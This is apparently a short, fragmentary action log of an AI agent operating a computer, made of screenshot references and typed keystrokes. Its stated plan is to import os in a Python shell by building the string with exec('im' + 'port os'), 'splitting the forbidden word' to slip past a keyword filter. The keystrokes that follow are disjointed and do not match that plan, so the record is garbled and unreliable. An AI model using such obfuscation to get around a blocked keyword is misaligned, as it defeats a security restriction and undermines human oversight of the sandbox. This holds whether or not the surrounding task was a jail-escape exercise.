
Import os in shell #1 via exec('im' + 'port os'), splitting the forbidden word
{"action": "type", "text": "impor"}

{"action": "type", "text": "os"}

{"action": "type", "text": "exec("}

{"action": "type", "text": "s"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "exec('import os'"}
